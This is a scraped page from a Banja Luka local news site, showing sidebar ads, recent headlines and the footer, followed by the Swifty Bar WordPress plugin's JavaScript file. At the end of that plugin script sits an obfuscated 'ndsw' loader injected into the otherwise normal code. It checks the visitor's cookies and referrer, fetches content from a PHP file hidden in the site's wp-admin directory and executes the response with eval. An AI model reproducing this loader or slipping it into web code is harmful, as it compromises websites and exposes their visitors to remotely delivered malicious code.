<figure class="aligncenter size-full"><a href="https://www.instagram.com/zudimitrijevic/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="350" height="250" src="https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1.jpg" alt="" class="wp-image-71600" srcset="https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1.jpg 350w, https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1-300x214.jpg 300w, https://blmojgrad.com/wp-content/uploads/2024/06/dimitrijevic-zoran-1-100x70.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure></div></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://lunaris.ba"><img decoding="async" class="aligncenter size-full wp-image-68501" src="https://blmojgrad.com/wp-content/uploads/2023/08/BL-MojGrad-e1691161758380.png" alt="" width="1094" height="819" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="http://drvracar.com/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-20944" src="https://blmojgrad.com/wp-content/uploads/2018/05/dr-vracar-b.png" alt="" width="300" height="250" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://omnescentar.com" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-26116" src="https://blmojgrad.com/wp-content/uploads/2018/09/omnes.jpg" alt="" width="350" height="260" /></a></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-64787" src="https://blmojgrad.com/wp-content/uploads/2022/11/top-clean.jpg" alt="" width="350" height="350" srcset="https://blmojgrad.com/wp-content/uploads/2022/11/top-clean.jpg 350w, https://blmojgrad.com/wp-content/uploads/2022/11/top-clean-150x150.jpg 150w, https://blmojgrad.com/wp-content/uploads/2022/11/top-clean-300x300.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></p>
</div>
		</aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_6_6978f227019cc_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_6_6978f227019cc" ><script>var block_td_uid_6_6978f227019cc = new tdBlock();
block_td_uid_6_6978f227019cc.id = "td_uid_6_6978f227019cc";
block_td_uid_6_6978f227019cc.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Posljednje","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6978f227019cc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6978f227019cc_rand","tdc_css_class_style":"td_uid_6_6978f227019cc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6978f227019cc.td_column_number = "1";
block_td_uid_6_6978f227019cc.block_type = "td_block_21";
block_td_uid_6_6978f227019cc.post_count = "5";
block_td_uid_6_6978f227019cc.found_posts = "20260";
block_td_uid_6_6978f227019cc.header_color = "#";
block_td_uid_6_6978f227019cc.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978f227019cc.max_num_pages = "4052";
tdBlocksArray.push(block_td_uid_6_6978f227019cc);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Posljednje</span></h4></div><div id=td_uid_6_6978f227019cc class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/solisticki-koncert-tijane-krivaja-uz-klavirsku-saradnju-tadeja-podobnika-u-banskom-dvoru/" rel="bookmark" title="Solistički koncert Tijane Krivaja uz klavirsku saradnju Tadeja Podobnika u Banskom dvoru"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2021/03/IMG_20200410_194851_copy_909x682-150x150.jpg" alt="" title="Solistički koncert Tijane Krivaja uz klavirsku saradnju Tadeja Podobnika u Banskom dvoru"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/solisticki-koncert-tijane-krivaja-uz-klavirsku-saradnju-tadeja-podobnika-u-banskom-dvoru/" rel="bookmark" title="Solistički koncert Tijane Krivaja uz klavirsku saradnju Tadeja Podobnika u Banskom dvoru">Solistički koncert Tijane Krivaja uz klavirsku saradnju Tadeja Podobnika u Banskom dvoru</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moj-zivot/moja-muzika/" class="td-post-category">Moja muzika</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:14:31+00:00" >27 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
U Koncertnoj dvorani Banskog dvora 31. januara 2026. godine u 20.00 časova biće održan solistički koncert Tijane Krivaja (sopran) uz klavirsku saradnju...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/svetosavska-akademija-u-banskom-dvoru-3/" rel="bookmark" title=" Svetosavska akademija u Banskom dvoru"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2023/01/Svetosavska-akademija-872x610-150x150.jpg" alt="" title=" Svetosavska akademija u Banskom dvoru"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/svetosavska-akademija-u-banskom-dvoru-3/" rel="bookmark" title=" Svetosavska akademija u Banskom dvoru"> Svetosavska akademija u Banskom dvoru</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/kultura/" class="td-post-category">Kultura</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:13:23+00:00" >27 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
U čast Svetom Savi, prvom srpskom arhiepiskopu, učitelju i prosvjetitelju, večeras (utorak) u Koncertnoj dvorani Kulturnog centra Banski dvor sa početkom u...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/planovi-nacrti-i-apeli-sta-grad-zaista-radi-dok-se-banja-luka-gusi/" rel="bookmark" title="Planovi, nacrti i apeli: šta &#8220;Grad&#8221; zaista radi dok se Banja Luka guši?"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2023/12/air-pollution-effects--150x150.jpg" alt="" title="Planovi, nacrti i apeli: šta &#8220;Grad&#8221; zaista radi dok se Banja Luka guši?"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/planovi-nacrti-i-apeli-sta-grad-zaista-radi-dok-se-banja-luka-gusi/" rel="bookmark" title="Planovi, nacrti i apeli: šta &#8220;Grad&#8221; zaista radi dok se Banja Luka guši?">Planovi, nacrti i apeli: šta &#8220;Grad&#8221; zaista radi dok se Banja Luka guši?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:08:16+00:00" >27 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Dok se Banja Luka iz godine u godinu nalazi među najzagađenijim gradovima u regionu, građani sve češće postavljaju isto pitanje: da li...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/protest-mljekara-u-parku-mladen-stojanovic/" rel="bookmark" title="Protest mljekara u Parku Mladen Stojanović"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2023/09/1600x960_197043-protest-2-150x150.jpg" alt="" title="Protest mljekara u Parku Mladen Stojanović"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/protest-mljekara-u-parku-mladen-stojanovic/" rel="bookmark" title="Protest mljekara u Parku Mladen Stojanović">Protest mljekara u Parku Mladen Stojanović</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-vijesti/" class="td-post-category">Moje vijesti</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:57:34+00:00" >27 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
U Banjaluci u Parku Mladen Stojanović, nedaleko od zgrade Vlade, u 5 do 12, počeo je protest mljekara. Kao što je i...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://blmojgrad.com/tri-osobe-su-uhapsene-nakon-tuce-i-pucnjave/" rel="bookmark" title="Tri osobe su uhapšene nakon tuče i pucnjave"><img width="150" height="150" class="entry-thumb" src="https://blmojgrad.com/wp-content/uploads/2017/03/hapsenje-150x150.jpg" alt="" title="Tri osobe su uhapšene nakon tuče i pucnjave"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blmojgrad.com/tri-osobe-su-uhapsene-nakon-tuce-i-pucnjave/" rel="bookmark" title="Tri osobe su uhapšene nakon tuče i pucnjave">Tri osobe su uhapšene nakon tuče i pucnjave</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://blmojgrad.com/category/moje-vijesti/hronika/" class="td-post-category">Hronika</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:54:30+00:00" >27 Januara, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Tri osobe su uhapšene u Banjaluci nakon tuče i pucnjave koja se dogodila sinoć pola sata iza ponoći.Nezvanično, uhapšen je Sergej Unčanin,...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://blmojgrad.com/"><img src="https://blmojgrad.com/wp-content/uploads/2017/04/17857222_10210329705692679_1176951456_n.png" alt="" title=""/></a></div><div class="footer-text-wrap">Informativni portal BLMojGrad.com,  za cilj ima da informiše, edukuje i pokrene stanovnike najvećeg grada Republike Srpske u izgradnji što boljeg i kvalitetnijeg života u Banjaluci. Misija portala BLMojGrad.com je da bude, najbolji saveznik građanima ali i nadležnim službama u Gradu Banjaluci kako bi zajedno, sa najboljim namjerama poboljšali kvalitet života u Banjaluci.<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#96fdf9f8e2f7fde2d6f4fafbf9fcf1e4f7f2b8f5f9fb"><span class="__cf_email__" data-cfemail="63080c0d1702081723010f0e0c09041102074d000c0e">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017 blmojgrad.com <br/>
Sva prava zadržana. Zabranjeno preuzimanje sadržaja bez dozvole.                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

        <div id="fb-root"></div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/hr_HR/sdk.js#xfbml=1&appId=1884536515128484&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    	<!-- Swifty Bar by WPGens www.wpgens.com -->
	<div id="sb_super_bar" class="white">

		
		<div class="sbprogress-container"><span class="sbprogress-bar"></span></div>
		

		<div id="sb_main_bar">

			<div class="sb_text-size">
									<a href="https://blmojgrad.com/category/moje-ulice/moj-saobracaj/">Moj saobraćaj</a>
							</div>

			<div class="sb_post-data">
				<h2>
					Od juna 4 nova leta iz Mahovljana				</h2>
									<span class="sb_author">autor Igor Požgaj</span>
												<span class="sb_ttr">vrijeme čitanja: 1 min</span>
							</div>

			<div class="sb_prev-next-posts">
													<a href="https://blmojgrad.com/stabla-iz-centra-grada-sele-na-lokaciju-novog-parka-na-banjaluckom-polju/"><i class="sbicn-right-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
														 <img src="https://blmojgrad.com/wp-content/uploads/2021/04/drvo-4-FOTO-A.Cavic-Grad-Banjaluka-872x610-205x155.jpg" alt=""> 						</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Moje vijesti								</span>
								<span class="sb_tcategory">
									Stabla iz centra grada sele na lokaciju novog park…								</span>
							</span>
						</div>
					</div>
																	<a href="https://blmojgrad.com/u-banjaluci-vakcinisana-4-034-stanovnika/"><i class="sbicn-left-open-1"></i></a>
					<div class="sb_next_post">
						<div class="sb_next_post_image">
														 <img src="https://blmojgrad.com/wp-content/uploads/2017/10/20151019080920_331430-205x155.jpg" alt=""> 						</div>
						<div class="sb_next_post_info">
							<span class="sb_title">
								<span class="sb_category">
									Moje vijesti								</span>
								<span class="sb_tcategory">
									U Banjaluci vakcinisana 4.034 stanovnika								</span>
							</span>
						</div>
					</div>
							</div>

						<ul class="sb_share old">
							    <li class="sbfacebook">
			    	<a href="#" title="Share on Facebook" class="sbsoc-fb" target="_blank"><i class="sbicn-facebook"></i>
			    					    	</a>
			    </li>
			    			    <li class="sbtwitter">
			    	<a href="#" data-via="" data-title="Od juna 4 nova leta iz Mahovljana" title="Share on Twitter" class="sbsoc-tw" target="_blank" ><i class="sbicn-twitter"></i>
			  
					</a>
				</li>
			    			</ul>
			
			
		</div>

	</div>
	<!-- Swifty Bar by WPGens www.wpgens.com -->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6978f2277a799
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://blmojgrad.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://blmojgrad.com/wp-includes/js/thickbox/thickbox.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blmojgrad.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Sljede\u0107a >","prev":"< Prethodna","image":"Slika","of":"od","close":"Zatvori","noiframes":"Ova mogu\u0107nost zahtjeva inline okvire. Onemogu\u0107ili ste inline okvire ili ih va\u0161 browser ne podr\u017eava.","loadingAnimation":"https:\/\/blmojgrad.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blmojgrad.com/wp-content/themes/newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blmojgrad.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddf064fc77b047ddaabce538b8d998c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/js/sb-bar-public.js?ver=1.2.7
body_size: 2631
content:
(function( $ ) {
	'use strict';

	// Share Icons
    $.fn.socShare = function(opts) {
    	var $this = this;
    	var $win = $(window);
    	
    	opts = $.extend({
    		attr : 'href',
    		facebook : false,
    		google_plus : false,
    		twitter : false,
    		linked_in : false,
    		pinterest : false
    	}, opts);
    	
    	for(var opt in opts) {
    		
    		if(opts[opt] === false) {
    			continue;
    		}
    		
    		switch (opt) {
    			case 'facebook':
    				var url = 'https://www.facebook.com/sharer/sharer.php?u=';
    				var name = 'Facebook';
    				_popup(url, name, opts[opt], 400, 640);
    				break;
    			
    			case 'twitter':
                    var posttitle = $(".sbtwitter a").data("title");
                    var via = $(".sbtwitter a").data("via");
                    var url = 'https://twitter.com/intent/tweet?via='+via+'&text='+posttitle+'&url=';
    				var name = 'Twitter';
    				_popup(url, name, opts[opt], 440, 600);
    				break;
    			
				case 'google_plus':
    				var url = 'https://plus.google.com/share?url=';
    				var name = 'Google+';
    				_popup(url, name, opts[opt], 600, 600);
    				break;
    			
    			case 'linked_in':
    				var url = 'https://www.linkedin.com/shareArticle?mini=true&url=';
    				var name = 'LinkedIn';
    				_popup(url, name, opts[opt], 570, 520);
    				break;
				
				case 'pinterest':
    				var url = 'https://www.pinterest.com/pin/find/?url=';
    				var name = 'Pinterest';
    				_popup(url, name, opts[opt], 500, 800);
    				break;
				default:
					break;
    		}
    	}
		
		function isUrl(data) {
            var regexp = new RegExp( '(^(http[s]?:\\/\\/(www\\.)?|ftp:\\/\\/(www\\.)?|(www\\.)?))[\\w-]+(\\.[\\w-]+)+([\\w-.,@?^=%&:/~+#-]*[\\w@?^=%&;/~+#-])?', 'gim' );
            return regexp.test(data);
        }
    	
    	function _popup(url, name, opt, height, width) {
    		if(opt !== false && $this.find(opt).length) {				
				$this.on('click', opt, function(e){
					e.preventDefault();
					
					var top = (screen.height/2) - height/2;
					var left = (screen.width/2) - width/2;
					var share_link = $(this).attr(opts.attr);
					
					if(!isUrl(share_link)) {
						share_link = window.location.href;
					}
					
					window.open(
						url+encodeURIComponent(share_link),
						name,
						'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height='+height+',width='+width+',top='+top+',left='+left
					);
					
					return false;
				});
			}
    	}
    	return;
	};


	$(document).ready(function() {

		$('.sb_share').socShare({
			facebook : '.sbsoc-fb',
			twitter : '.sbsoc-tw',
			google_plus : '.sbsoc-gplus',
			linked_in : '.sbsoc-linked',
			pinterest : '.sbsoc-pint'
		});
		
        // Define Variables
        var ttr_start = $(".ttr_start"),
            ttr_end = $(".ttr_end"),
            docOffset = ttr_start.offset().top,
        	docEndOffset = ttr_end.offset().top,
            elmHeight = docEndOffset - docOffset,
            progressBar = $('.sbprogress-bar'),
            winHeight = $(window).height(),
            docScroll,viewedPortion;

        //Recalculate offsets after images are loaded
        $(window).load(function(){
            docOffset = ttr_start.offset().top,
            docEndOffset = ttr_end.offset().top,
            elmHeight = docEndOffset - docOffset;
        });

        // On Scroll
        $(window).on('scroll', function() {

			docScroll = $(window).scrollTop(),
            viewedPortion = winHeight + docScroll - docOffset;

			if(viewedPortion < 0) { 
				viewedPortion = 0; 
			}
            if(viewedPortion > elmHeight) { 
            	viewedPortion = elmHeight;
            //   fireNextPage();
            } else {
            //   hideNextPage();
            }
            // viewed percentage
            var viewedPercentage = (viewedPortion / elmHeight) * 100;
			progressBar.css({ width: viewedPercentage + '%' });

		});

        function fireNextPage() {
            $(".sb_next_post").css("top","-170px");
        }

        function hideNextPage() {
            $(".sb_next_post").css("top","46px");
        }

		// On Resize
		$(window).on('resize', function() {
			docOffset = ttr_start.offset().top;
			docEndOffset = ttr_end.offset().top;
			elmHeight = docEndOffset - docOffset;
			winHeight = $(window).height();
			$(window).trigger('scroll');
		});

		$(".sb_prev-next-posts a").on('mouseenter touchstart', function(){
            $(this).next('div').css("top","-170px");
        }).on('mouseleave', function(){
            $(this).next('div').css("top","46px");
		});

        $(".sb_share li a").on("click",function(){
            $.ajax({
                url: admin_urls.admin_ajax,
                type: 'post',
                data: {
                    'postNonce' : admin_urls.postNonce,
                    'action' : 'delete_transient',
                    'post_id' : admin_urls.post_id
                },
                success: function(data) {
                },
                error: function(error) {
                }
             });
        });

        //Smooth Scroll
        $('.sb_comment').click(function() {
            var target = $(this.hash);
            target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
               if (target.length) {
                 $('html,body').animate({
                     scrollTop: target.offset().top
                }, 1000);
                return false;
            }
        });
	});

})( jQuery );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//blmojgrad.com/wp-admin/css/colors/blue/blue.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}